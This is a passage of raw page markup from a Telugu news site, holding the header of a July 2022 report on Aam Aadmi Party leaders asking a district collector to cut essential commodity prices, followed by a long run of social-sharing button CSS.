<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-30713" class="post-30713 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-aam-aadmi tag-sherilinagampally" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">నిత్యావసర ధరలు తగ్గించాలి &#8211; జిల్లా కలెక్టర్ కు ఆమ్ ఆద్మీ పార్టీ నేతల వినతి</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-22T20:59:08+05:30" >July 22, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
